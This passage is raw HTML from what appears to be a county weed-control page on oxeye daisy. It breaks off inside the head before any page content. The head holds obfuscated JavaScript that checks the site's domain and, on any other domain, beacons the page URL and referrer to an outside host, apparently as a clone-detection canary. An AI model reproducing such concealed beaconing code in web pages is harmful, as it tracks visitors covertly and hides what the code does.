

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/departments/weed-control/identification/class-cs-present/oxeye-daisy/
body_size: 24630
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var 